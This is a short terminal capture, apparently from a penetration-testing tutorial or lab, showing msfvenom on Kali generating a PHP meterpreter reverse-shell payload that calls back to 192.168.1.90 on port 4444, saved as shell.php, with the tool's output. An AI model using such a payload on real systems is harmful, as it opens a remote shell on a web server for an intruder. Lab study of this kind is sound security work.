 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes